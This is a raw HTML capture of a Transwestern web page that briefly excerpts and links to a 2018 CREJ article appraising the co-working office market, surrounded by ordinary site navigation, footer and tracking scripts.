

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/news-detail/co-working-an-honest-appraisal-of-today-s-market
body_size: 7802
content:

<!DOCTYPE html>
<html>
<head>
    <meta property="og:title" content="Co-working: An honest appraisal of today’s market" />
    <meta property="og:url" content="https://transwestern.com/news-detail/co-working-an-honest-appraisal-of-today-s-market" />
    <meta property="og:image" content="https://images.transwestern.com/f00000000081388/transwestern.com/Upload/GeneralImage/636638130212717306.jpg" />
    <meta property="og:description" content="Collective within the newly redevelopment Dairy Block building, which Transwestern employees can utilize when working downtown.According" />
    <meta property="og:site_name" content="Transwestern" />
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" content="Collective within the newly redevelopment Dairy Block building, which Transwestern employees can utilize when working downtown.

According" /><title>
	Co-working: An honest appraisal of today’s market
</title><link rel="icon" href="../assets/images/favicon.ico" type="image/x-icon" />
<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  

    <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=60faaa2d32807100124a102b&product=custom-share-buttons" async='async'></script>

<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="94ms" />
<meta name="be:orig_url" content="https://transwestern.com/news-detail/co-working-an-honest-appraisal-of-today-s-market" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/1425526092" />
<meta name="be:norm_url" content="https://transwestern.com/news-detail/co-working-an-honest-appraisal-of-today-s-market" />
<meta name="be:api_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:mod_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <article>
        <!-- SpinxCommon Content Banner Section -->
        <section class="cmn-banner left-gradient news-detail-banner" style="background-image: url('https://images.transwestern.com/f00000000081388/transwestern.com/Upload/GeneralImage/636638130212717306.jpg?width=1326&height=790&mode=crop');">
            <div class="fix-wrap">
                <div class="banner-caption">
                    <h1>Co-working: An honest appraisal of today’s market</h1>
                    
                </div>
            </div>
        </section>

        <section class="cmn-pool-top">
            <div class="fix-wrap">
                <div class="pool-top-content news-detail-content">
                    <div class="post-head">
                        <div class="f-left">
                            <a href="/archive/news">News</a>
                            <p>CREJ</p>
                            <p>September 23, 2018</p>
                        </div>
                        <div class="f-right">

                            <ul class="post-share">
                                <li><a data-network="email" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/co-working-an-honest-appraisal-of-today-s-market' data-title='Co-working: An honest appraisal of today’s market'>
                                    <img src="/assets/images/shareicon-1.png" alt="Email"></a></li>
                                <li><a data-network="twitter" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/co-working-an-honest-appraisal-of-today-s-market' data-title='Co-working: An honest appraisal of today’s market'>
                                    <img src="/assets/images/shareicon-2.png" alt="Facebook"></a></li>
                                <li><a data-network="facebook" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/co-working-an-honest-appraisal-of-today-s-market' data-title='Co-working: An honest appraisal of today’s market'>
                                    <img src="/assets/images/shareicon-3.png" alt="Twitter"></a></li>
                                <li><a data-network="linkedin" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/co-working-an-honest-appraisal-of-today-s-market' data-title='Co-working: An honest appraisal of today’s market'>
                                    <img src="/assets/images/shareicon-5.png" alt="Linkedin"></a></li>
                            </ul>
                        </div>
                    </div>
                    <hr />
                    Collective within the newly redevelopment Dairy Block building, which Transwestern employees can utilize when working downtown.

According
                    
                    <p><a href="https://crej.com/news/co-working-an-honest-appraisal-of-todays-market/" target="_blank">Learn More</a></p>
                    
                    <div class="social-share">
                        <ul class="post-share">
                            <li><a data-network="email" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/co-working-an-honest-appraisal-of-today-s-market' data-title='Co-working: An honest appraisal of today’s market'>
                                <img src="/assets/images/shareicon-1.png" alt="Email"></a></li>
                            <li><a data-network="twitter" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/co-working-an-honest-appraisal-of-today-s-market' data-title='Co-working: An honest appraisal of today’s market'>
                                <img src="/assets/images/shareicon-2.png" alt="Facebook"></a></li>
                            <li><a data-network="facebook" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/co-working-an-honest-appraisal-of-today-s-market' data-title='Co-working: An honest appraisal of today’s market'>
                                <img src="/assets/images/shareicon-3.png" alt="Twitter"></a></li>
                            <li><a data-network="linkedin" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/co-working-an-honest-appraisal-of-today-s-market' data-title='Co-working: An honest appraisal of today’s market'>
                                <img src="/assets/images/shareicon-5.png" alt="Linkedin"></a></li>
                        </ul>
                    </div>


                    

                </div>
            </div>
        </section>
        <script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "image": "https://transwestern.comhttps://images.transwestern.com/f00000000081388/transwestern.com/Upload/GeneralImage/636638130212717306.jpg",
  "headline": "Co-working: An honest appraisal of today’s market",
  "description" : "Collective within the newly redevelopment Dairy Block building, which Transwestern employees can utilize when working downtown.According",
  "publisher" : {
        "@type" : "Organization",
        "url" : "https://transwestern.com",
        "name" : "Transwestern",
        "logo" : {
            "@type": "ImageObject",
            "url": "https://transwestern.com/assets/images/logo.png"
        },
        "sameAs" :            "https://www.facebook.com/transwestern"
    },
  "author":   {
        "@type" : "Person",
        "name" : "CREJ"
    },
  "datePublished": "2018-09-23T15:24:44.0000000+00:00",
  "dateModified": "2018-09-23T15:24:44.0000000+00:00",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://transwestern.com/news-detail.aspx?c1=co-working-an-honest-appraisal-of-today-s-market"
  }
}
        </script>
    </article>

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/asset-services">commercial real estate management companies</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/agency-leasing">leasing agency</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/advisory-groups">Advisory Groups</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2026. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script type="text/javascript">
        $(document).ready(function () {
            $("#linews").addClass("active");

            /*** Inner page Header script ***/
            $('body').addClass('cms-page');

            // Open links in list items in blank page
            $('.news-detail-content li a').attr('target', '_blank');
        });
    </script>

        </footer>
    </div>
</body>
</html>
